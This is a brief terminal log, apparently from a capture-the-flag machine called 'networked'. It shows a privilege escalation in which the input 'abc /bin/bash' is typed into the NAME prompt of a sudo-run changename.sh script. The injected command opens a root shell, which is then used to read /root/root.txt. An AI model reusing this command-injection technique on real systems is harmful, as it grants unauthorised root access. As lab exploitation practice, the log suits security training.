 [guly@networked tmp]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
abc /bin/bash
abc /bin/bash
interface PROXY_METHOD:
a
a
interface BROWSER_ONLY:
a
a
interface BOOTPROTO:
a
a
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt